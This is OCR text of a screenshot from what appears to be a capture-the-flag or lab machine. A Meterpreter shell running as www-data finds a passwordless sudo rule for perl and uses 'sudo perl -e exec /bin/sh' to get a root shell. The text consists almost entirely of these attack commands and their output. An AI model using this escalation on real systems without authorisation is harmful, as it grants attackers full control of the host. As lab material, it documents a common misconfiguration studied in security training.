 Applications
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux
File Edit View Search Terminal Help
Architecture : i686
Meterpreter : x86/linux
meterpreter > shell
Process 1646 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo -l
Matching Defaults entries for www-data on this host:
env_reset,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on this host:
(ALL) NOPASSWD: /usr/bin/perl
sudo perl "exec
sudo perl -e "exec '/bin/sh' "
bash -i
;
exit
^C
Terminate channel 1? [y/N] ymeterpreter >
meterpreter > shell
Process 1690 created.
Channel 2 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo perl -e "exec '/binsh
^C
Terminate channel 2? [y/N] ymeterpreter >
meterpreter > shell
Process 1693 created.
Channel 3 created.
sudo perl -e "exec '/bin/sh' "
bash -i
bash: no job control in this shell
root@Dina:~/SecreTSMSgatwayLogin#